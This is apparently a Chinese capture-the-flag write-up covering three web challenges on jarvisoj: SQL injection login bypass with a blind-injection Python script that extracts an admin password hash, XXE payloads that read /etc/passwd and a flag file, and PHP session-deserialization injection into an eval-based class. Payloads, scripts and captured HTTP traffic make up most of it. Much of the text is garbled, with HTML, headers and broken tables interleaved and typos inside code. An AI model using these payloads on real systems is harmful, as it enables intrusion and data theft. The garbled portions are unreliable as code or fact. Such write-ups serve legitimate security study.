POST /login.php HTTP/1.1 Host: web.jarvisoj.com:32787 User-Agent: Mozilla/5.0 (Windows NT 10.0: WOW64: rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html, application/xhtml+xml, application/xml; q=0. 9, \*/\*; q=0. 8 Accept-Language: zh-CN, zh; q=0. 8, en-US; q=0. 5, en; q=0. 3 Accept-Encoding: gzip, deflate Referer: http://web.jarvisoj.com:32787/login.php Cookie: \_\_cfduid=d921fbfbc4f73a9f7c6f6b4d220def0801491049014; UM\_distinctid=15b2975316fa=00b128b038855=1262694a=144000=15b29753170a0: role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0; PHPSESSID=1558f329m5h1mcmhgabls56ku1 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 38 username=admin' or 1=1#&password=admin

<meta charset= utf-8 <meta charsec- utr 0 / (meta http=equiv="X-UA-Compatible" content="IE=edge") <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Login</title> - Bootstrap core CSS link href="//cdn.bootcss.com/bootstrap/3.3.5/css/bootstrap.min.css" "stylesheet"> rel= </-- Custom styles for this template -->
link href="css/signin.css" rel="stylesheet"> </head) <body> <div class="container"> <form class="form-signin" action="" method="POST"> <h2 class="form-signin-heading">Please sign in</h2> <label for="username" class="sr-only">Username</label> <input type="text" id="username" name="username"</li> <input type="text" id="username" name="username"
class="form-control" placeholder="Username" required autofocus>
 (label for="password" class="sr-only">Password'(label>
 (input type="password" id="password" required>
 (div class="form-control" placeholder="Password" required>
 (div class="alert alert-error">(a class="close"
 (div class="alert alert-error">(a class="close"
 (div class="alert alert-error">(div class="close"
 (div class="alert alert-error">(div class="close"
 (div class="alert")>X</a><strong>用户名错误/strong>/div> <br/> <br/> <b

</form> </div> <!-- /container --> </body>

<hutton

POST /login.php HTTP/1.1 <meta charset="utf-8">
<meta charset="utf-8">
<meta http=equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
</meta name="viewport" content="width=device-width, initial-scale=1"> Host: web.jarvisoj.com:32787 User-Agent: Mozilla/5.0 (Windows NT 10.0: WOW64: rv:52.0) Gecko/20100101 <title>Login</title> Firefox/52.0 Accept: text/html, application/xhtml+xml, application/xml; g=0. 9, \*/\*; g=0. 8 </-- Bootstrap core CSS -->
<link href="//cdn.bootcss.com/bootstrap/3.3.5/css/bootstrap.min.css"
rel="stylesheet"> Accept-Language: zh-CN, zh; q=0. 8, en-US; q=0. 5, en; q=0. 3 Accept-Language: 21-CH, 21, 4-0.5, 4-0.5, 4-0.5, 4-0.5, 4-0.5 Accept-Encoding: gzip, deflate Referer: http://web.jarvisoj.com:32787/login.php Cookie: \_\_cfduid=d921fbfbc4f73a9f7c6f6b4d220def0801491049014; UM\_distinctid=15b2975316fa-00b128b038855-1262694a-144000-15b29753170a0; <!-- Custom styles for this template -->
link href="css/signin.css" rel="stylesheet"> role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0; </head> PHPSESSID=1558f329m5h1mcmhgabls56ku1 Connection: close <body> Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded <div class="container"> Content-Length: 46 <form class="form-signin" action="" method="POST"> username=admin' /\*1\*/or/\*1\*/1=1#&password=admin <h2 class="form-signin-heading">Please sign in</h2> <hutton </form> </div> </-- /container -->

#### 发现只是简单的过滤了空格

POST /login.php HTTP/1.1 Host: web.jarvisoj.com:32787 User-Agent: Mozilla/5.0 (Windows NT 10.0; W0W64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://web.jarvisoj.com:32787/login.php Cookie: \_\_\_fduid=d921fbfbc4f73a9f7c6f6b4d220def0801491049014; UM\_distinctid=15b2975316fa=00b128b038855-1262694a=144000=15b29753170a0; role=s%35%34%22wuest%22%38; hsh=3a4727d57463f122833d9e732f94e4e0; PHFSESSID=1558f329m5h1mcmhgabls56kul Contentin: close Upgrade=Insecure=Requests: 1 Content=Type: application/x=www=form=urlencoded Content-Length: 67 username=admin'/\*1\*/union/\*1\*/select/\*1\*/database() #&password=admin

看来是利用报错注入,且一般的字符都没有过滤

先手工猜测一下库表名

admin'/\*1\*/or/\*1\*/exists(select/\*1\*/\*/\*1\*/from/\*1\*/admin)#

密码报错,说明有admin表

admin'/\*1\*/or/\*1\*/exists(select/\*1\*/username,password/\*1\*/from/\*1\*/admin)#

密码报错,说明有 username、password 列

admin'/\*1\*/or/\*1\*/exists(select/\*1\*/count(\*)/\*1\*/from/\*1\*/admin)# 说明只有一个用户名密码

不管长度了,直接设置长一点,开始脚本

```
import requests
dic='#123456789abcdefghijklmnopqrstuvwxyzQWERTYUIOPASDFGHJKLZXCVBNM_'
flag = ''
for i in range(1,40):
    for j in dic:
        url = 'http://web.jarvisoj.com:32787/login.php'
        con = "'/**/or/**/ascil(substr((select/**/password/**/from/**/admin),{0},1))>{1}#".format(i,ord
        #con = "admin'/*1*/or/**/exists(select/**/password/**/from/**/admin),{0},1))>{1}#".format(i,ord
        #con = "admin'/*1*/or/**/exists(select/**/password/**/from/**/admin),{0},1))>{1}#".format(i,ord
        #con = "admin'/*1*/or/**/exists(select/**/password/**/from/**/admin),{0},1))>{1}#".format(i,ord
        #con = "admin'/*1*/or/**/exists(select/**/password/**/from/**/admin),{0},1))>{1}#".format(i,ord
        #con = "admin'/*1*/or/**/exists(select/**/password/**/from/**/admin),{0},1))>{1}#".format(i,ord
        #con = "admin'/*1*/or/**/exists(select/**/password/**/from/**/admin)#"
        #print con
        data = {'username':con,
            'password':1}
        s=requests.post(url=url,data=data)
        length = len(s.text)
        #print length
        if length > 1191:
            flag+=j
            print flag
            break

muint flag
```

334cfb59c9d74 <sub>百度</sub> G Google 📕 常用网址 📕 编程 334cfb59c9d748 334cfb59c9d7484ncryption\* Encoding\* Other\* 334cfb59c9d74849 m:32785/uploads/1492048474.jpg 334cfb59c9d748498 334cfb59c9d7484981 334cfb59c9d74849811 334cfb59c9d74849811dEnable Referrer 334cfb59c9d74849811d51片。 ● 网页信息 ● 其他功能。 334cfb59c9d74849811d5a 334cfb59c9d74849811d5ac 334cfb59c9d74849811d5acd 334cfb59c9d74849811d5acdc 334cfb59c9d74849811d5acdcf 334cfb59c9d74849811d5acdcfd 334cfb59c9d74849811d5acdcfda 334cfb59c9d74849811d5acdcfdaa 334cfb59c9d74849811d5acdcfdaad 334cfb59c9d74849811d5acdcfdaadc 334cfb59c9d74849811d5acdcfdaadc3 334cfb59c9d74849811d5acdcfdaadc3# 334cfb59c9d74849811d5acdcfdaadc3## 334cfb59c9d74849811d5acdcfdaadc3### 334cfb59c9d74849811d5acdcfdaadc3#### 334cfb59c9d74849811d5acdcfdaadc3##### 334cfb59c9d74849811d5acdcfdaadc3###### 334cfb59c9d74849811d5acdcfdaadc3####### tMari 334cfb59c9d74849811d5acdcfdaadc3#####

本来想直接提交的发现不对,然后看了一下长度,发下是32位,试下md5解密

解密成功! 密文:334cfb59c9d74849811d5acdcfdaadc3 解密结果:eTAloCrEP 密文类型:md5 解密用时:p2221毫秒 csdn.net/Ni9htMar3



api的调用

打开直接看源码

```
xhr;
                     XMLHttpRequest();}
                    i=0,len=IEXHRVers.length;i< len;i++) {</pre>
                   {xhr = new ActiveXObject(IEXHRVers[i]);}
             xhr;
evil_input = document.getElementById("evil-input").value;
   xhr = XHR();
   xhr.open("post","/api/v1.0/try",true);/
   xhr.onreadystatechange =
           (xhr.readyState==4 && xhr.status==201) {
            data = JSON.parse(xhr.responseText);
            tip area = document.getElementById("tip-area");
            tip_area.value = data.task.search+data.task.value;
   xhr.setRequestHeader("Content-Type","application/json");
   xhr.send('{"search":"'+evil_input+'","value":"own"}');
```

通过分析里面的JS代码可以知道这有XHL对象,通过查阅资料

(https://segmentfault.com/a/1190000002782175)
可以知道关于Ajax的运用
(http://open.chrome.360.cn/extension\_dev/xhr.html)

POST /api/v1.0/try HTTP/1.1 Host: web.jarvisoj.com:9882 Content-Length: 36 Origin: http://web.jarvisoj.com:9882 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.87 Safari/537.36 Content-Type: application/xml Accept: \*/\* Referer: http://web.jarvisoj.com:9882/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: \_\_cfduid=d7d62c8791c875e7968d46244e85b0a911474369444 {"search":"type sth!", "value":"own"}

这篇讲述了 <mark>xhr.readyState==4</mark> 会产生危险 查找关于**XML的攻击** 

(http://blog.csdn.net/u013224189/article/details/49759845)

xml entity 可以读取外置文件,其实entity作用相当于定义全局变量和引用外部文件

<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///xxxx" >]>引用外部文件 <!DOCTYPE netspi [<!ENTITY xxe "hello" >]> 全局变量

在一般的异步网站都会有异步数据与服务器的交互,一般传送数据为json但如果将传送的数据格式改为xml。有很大的可能服务 器会解析你异步上传的xml脚本执行想要干的事

得到payload:

```
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [
    <!ELEMENT foo ANY >
    <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo:</pre>
```

抓包

#### 将 Content - Type: application/json 中的json改为xml,可以让服务器解析XML

#### 通过Burpsuite上传得到flag

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex XML                                                                                                    | Raw Headers Hex XML                                                                                                    |
| NewParamisNewPOST /api/v1. 0/try HTTP/1.1Host: web. jarvisoj. com:9882Content-Length: 159Origin: http://web.jarvisoj.com:9882User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87Safari/537.36Content-Type: application/xmlAccept: */*Referer: http://web.jarvisoj.com:9882/Accept-Encoding: gzip, deflateAccept-Language: zh-CN, zh; q=0.8Connection: close xml version="1.0" encoding="ISO-8859-1"? ENTITY xxe SYSTEM "file:///home/ctf/flag.txt" ]> <foo>&amp;xxe</foo> | HTTP/1.0 200 OK<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 42<br>Server: Werkzeug/0.9.4 Python/2.7.6<br>Date: Fri, 28 Apr 2017 12:17:53 GWT<br><foo>CTF {XxE_15_n0T_S7range_Enough}<br/></foo> |
|                                                                                                    | http://blog.csdn.net/Ni9htMar3                                                                                                    |

## PHPINFO

打开是源码

```
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
    public $mdzz;
    function __construct()
    {
        $this->mdzz = 'phpinfo();';
    }
    function __destruct()
    {
        eval($this->mdzz);
    }
}
if(isser($_GET['phpinfo']))
{
    $m = new OowoO();
}
else
{
    highlight_string(file_get_contents('index.php'));
}
```

| 处理器                       | 对应的存储格式                                           |
|---------------------------|---------------------------------------------------|
| php                       | 键名 + 竖线 + 经过 serialize() 函数反序列处理的值                |
| php_binary                | 键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数反序列处理的值 |
| php_serialize(php>=5.5.4) | 经过 serialize() 函数反序列处理的数组                         |

首先先本地测试一下效果

首先 test.php

```
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION["Ni9htMar3"]=$_GET["a"];
?>
```

(i) localhost:8080/test.php?a=|0:9:"Ni9htMar3":1:{s:4:"haha";s:15:"echo%20"Hacked!")";}

#### test1.php





这说明Hacked成功

先构造一个上传界面

随便上传一个东西



#### 然后修改 filename

首先看看文件地址,注意转义

#### |0:5:\"Oowo0\":1:{s:4:\"mdzz\";s:27:\"print\_r(dirname(\_\_FILE\_\_));\";}

| Request                                                                                         | kesponse                                                                                                    |                                                |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| Raw Params Headers Hex                                                                          | Raw Headers Hex                                                                                                    |                                                |
| 20ST / HTTP/1.1                                                                                 | #0000BB">construct <span style="color: #007700">() <br< td=""></br<></span>                                                                                                    |                                                |
| Host: web.jarvisoj.com:32784                                                                    | />     { <br< td=""></br<>                                                                                                    |                                                |
| Content-Length: 157293                                                                          | />  &shbsp&shbsp&shbsp&shbsp&shbsp&shbsp                                                                                                    |                                                |
| Cache-Control: max-age=0                                                                        | style="color: #0000BB">\$this <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Drigin: http://localhost:8080&lt;/td&gt;&lt;td&gt;#007700">-&gt;</span> <span style="color: #0000BB">mdzz </span> <span< td=""></span<>                                                                                                    |                                                |
| Jpgrade-Insecure-Requests: 1                                                                    | style="color: #007700">= <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Jser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,&lt;/td&gt;&lt;td&gt;&lt;pre&gt;#DD0000">' phpinfo();'</span> <span style="color: #007700">;<br< pre=""></br<></span>                                                                                                    |                                                |
| like Gecko) Chrome/56.0.2924.87 Safari/537.36                                                   | />    }<br>br />                                                                                                    |                                                |
| Content-Type: multipart/form-data;                                                              | />    function <span <="" style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;pre&gt;&gt;oundary=WebKitFormBoundary1BG2YnNH5Mp7IiJJ&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;#0000BB&lt;sup&gt;" sup="">&gt;destruct</span> <span style="color: #007700">O<br< td=""></br<></span>                                                                                                    |                                                |
| Accept:                                                                                         | />     { <br< td=""></br<>                                                                                                    |                                                |
| text/html, application/xhtml+xml, application/xml;q=0.9, image/webp,*/*;q=0.8                   | />         eval ( <span< td=""></span<>                                                                                                    |                                                |
| Referer: http://localhost:8080/2.php                                                            | style="color: #0000BB">\$this <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Accept-Encoding: gzip, deflate&lt;/td&gt;&lt;td&gt;#007700"><b>-&gt;</b>;</span> <span <b="">style="color: #0000BB"&gt;<b>mdzz</b></span> <span< td=""></span<>                                                                                                    |                                                |
| Accept-Language: zh-CN, zh;q=0.8                                                                | style="color: #007700">);<br>&cbr />} <br< td=""></br<>                                                                                                    |                                                |
| Cookie: PHPSESSID=p7smq9ghi7mb9mnv9kblfaovh2                                                    | />if(isset( <span style="color: #0000BB">\$_GET</span> <span< td=""></span<>                                                                                                    |                                                |
| Connection: close                                                                               | style="color: #007700">[ <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#DD0000">'phpinfo'</span> <span style="color: #007700">]))<br/>{<br< td=""></br<></span>                                                                                                    |                                                |
| WebKitFormBoundarylBG2YnNH5Mp7IiJJ                                                              | /> <span php_session_upload_progress"<="" style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Disposition: form-data; name=" td=""><td>#0000BB"&gt;\$m </td></span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#007700">= new </span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;123&lt;/td&gt;&lt;td&gt;#0000BB">OowoO</span> <span style="color: #007700">O :<br/>}<br/>else<br< td=""></br<></span> | #0000BB">\$m                                   |
| WebKitFormBoundarylBG2YnNH5Mp7IiJJ                                                              | />{<br><span file";<="" style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Disposition: form-data; name=" td=""><td>#0000BB<sup>®</sup>&gt;<b>highlight_string</b></td></span> <span style="color: #007700">(</span> <span< td=""></span<>                                                                                                    | #0000BB <sup>®</sup> > <b>highlight_string</b> |
| filename=" 0:5:\"00w00\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(FILE));\";}"                    | <pre>style="color: #0000BB"&gt;file_get_contents<span style="color:&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Type: image/png&lt;/td&gt;&lt;td&gt;#007700">(</span><span style="color: #DD0000"> index.php </span><span< td=""></span<></pre>                                                                                                    |                                                |
|                                                                                                 | <pre>style="color: #007700"&gt;));<br/>}<br/><span style="color:&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;49NG&lt;/td&gt;&lt;td&gt;#0000BB">?&gt;<br/></span></pre>                                                                                                    |                                                |
|                                                                                                 |                                                                                                    |                                                |
| IHDK 厦[\<br>TRAT ゲロバボボボロンボゴ MADA NO. NO. NO. MATCHING CO. NO. NO. NO. NO. NO. NO. NO. NO. NO. N | /opt/lampp/htdocs                                                                                                    |                                                |
| IDATx 所?IT纯整磨b1咳乱 喻G2 MO洞&盔 铝I< 玫 倪5o 県截由                                                       |                                                                                                    |                                                |
|                                                                                                 |                                                                                                    |                                                |

`|0:5:\"OowoO\":1:{s:4:\"mdzz\";s:38:\"print\_r(scandir(\"/opt/lampp/htdocs\"));\";}



#### 发现目标

#### 0:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print\_r(file\_get\_contents(\"/opt/lampp/htdocs/Here\_1s\_7he\_fl4g\_bu

#### 找到flag

| <ul> <li>Provide the second second sec<br/>Second second sec<br/>second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second sec</li></ul> |                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |                 |
| POST / HTTP/1.1                                                                                                    | /> </td                                                                                                    |                 |
| Host: web.jarvisoj.com:32784                                                                                                    | style="color: #0000BB">\$this <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Length: 157356&lt;/td&gt;&lt;td&gt;#007700">-&gt;:</span> <span style="color: #0000BB">mdzz :</span> <span< td=""></span<>                                                                                                    |                 |
| Cache-Control: max-age=0                                                                                                    | style="color: #007700">= <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Drigin: http://localhost:8080&lt;/td&gt;&lt;td&gt;&lt;pre&gt;#DD0000">'phpinfo();'</span> <span style="color: #007700">;<br< pre=""></br<></span>                                                                                                    |                 |
| Upgrade-Insecure-Requests: 1                                                                                                    | />    }<br>br/>                                                                                                    |                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,                                                                                                    | />    function <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;like Gecko) Chrome/56.0.2924.87 Safari/537.36&lt;/td&gt;&lt;td&gt;#0000BB">destruct</span> <span style="color: #007700">O<br< td=""></br<></span>                                                                                                    |                 |
| Content-Type: multipart/form-data;                                                                                                    | />    {<br>br                                                                                                    |                 |
| boundary=WebKitFormBoundarylBC2YnNH5Mp7IiJJ                                                                                                    | />                  + + + + + + + + + + + + + + + + + + +                                                                                                     |                 |
| Accept:                                                                                                    | <pre>style="color: #0000BB"&gt;\$this<span style="color:&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;text/html, application/xhtml+xml, application/xml;q=0.9, image/webp,*/*;q=0.8&lt;/td&gt;&lt;td&gt;#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span< td=""></span<></pre>                                                                                                    |                 |
| Referer: http://localhost:8080/2.php                                                                                                    | <pre>style="color: #007700"&gt;);<br/>    }<br/>}<br< pre=""></br<></pre>                                                                                                    |                 |
| Accept-Encoding: gzip, deflate                                                                                                    | />if(isset( <span style="color: #0000BB">\$_GET</span> <span< td=""></span<>                                                                                                    |                 |
| Accept-Language: zh-CN, zh; q=0.8                                                                                                    | style="color: #007700">[ <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Cookie: PHPSESSID=p7smq9ghi7mb9mnv9kblfaovh2&lt;/td&gt;&lt;td&gt;#DD0000">'phpinfo'</span> <span style="color: #007700">]))<br/>{<br< td=""></br<></span>                                                                                                    |                 |
| Connection: close                                                                                                    | /> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#0000BB">\$m :</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;WebKitFormBoundary1BG2YnNH5Mp7IiJJ&lt;/td&gt;&lt;td&gt;#007700">= new </span> <span php_session_upload_progress"<="" style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Disposition: form-data; name=" td=""><td>#0000BB"&gt;OowoO</td></span> <span style="color: #007700">O;<br/>}<br/>else<br< td=""></br<></span> | #0000BB">OowoO  |
|                                                                                                    | />{{br /> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;123&lt;/td&gt;&lt;td&gt;#0000BB">highlight_string</span> <span style="color: #007700">(</span> <span< td=""></span<>                                                                                                    |                 |
| WebKitFormBoundarylBG2YnNH5Mp7IiJJ                                                                                                    | <pre>style="color: #0000BB"&gt;file_get_contents<span file";<="" style="color:&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Disposition: form-data; name=" td=""><td>#007700"&gt;(</td></span><span style="color: #DD0000">'index.php'</span><span< td=""></span<></pre>                                                                                                    | #007700">(      |
